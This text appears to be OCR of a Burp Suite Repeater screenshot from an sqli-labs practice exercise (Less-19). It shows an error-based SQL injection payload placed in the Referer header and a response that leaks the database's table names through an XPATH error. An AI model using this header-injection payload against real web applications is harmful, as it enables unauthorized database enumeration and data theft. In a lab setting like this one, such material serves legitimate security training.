 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
5 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.1.105 ?
Request
Raw Params Headers Hex
POST /sqllib/Less-19/ HTTP/1.1
Host: 192.168.1.105
Content-Length: 37
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.66
Safari/537.36
Origin: http://192.168.1.105
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
Referer: ' and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where
table_schema='security'),0x7e),1) and '1'='1
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=dumb&passwd=dumb&1submit=submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-19 Header Injection- Referer- Error Based- string</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:20px;color:#FFF; font-size:24px; text-align:center"> Welcome&nbsp;&nbsp;&nbsp;<font
color="#FF0000"> Dhakkan </font><br></div>
<div  align="center" style="margin:20px 0px 0px 510px;border:20px; background-color:#0CF;
text-align:center;width:400px; height:150px;">
<div style="padding-top:10px; font-size:15px;">
<!--Form to post the contents -->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>  </div>
<div> Password : &nbsp; &nbsp;
<input type="text" name="passwd" value=""/></div></br>
<div style=" margin-top:9px;margin-left:90px;"><input type="submit" name="submit" value="Submit" /></div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="3" color="#FFFF00">
<br>Your IP ADDRESS is: 192.168.1.105<br><font color= "#FFFF00" font size = 3 ></font><font color= "#0000ff"
font size = 3 >Your Referer is: ' and updatexml(1,concat(0x7e,(select group_concat(table_name) from
information_schema.tables where table_schema='security'),0x7e),1) and '1'='1</font><br>XPATH syntax error:
'~emails,referers,uagents,users~'<br><br><img src="../images/flag.jpg" /><br>
</font>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,916 bytes | 19 millis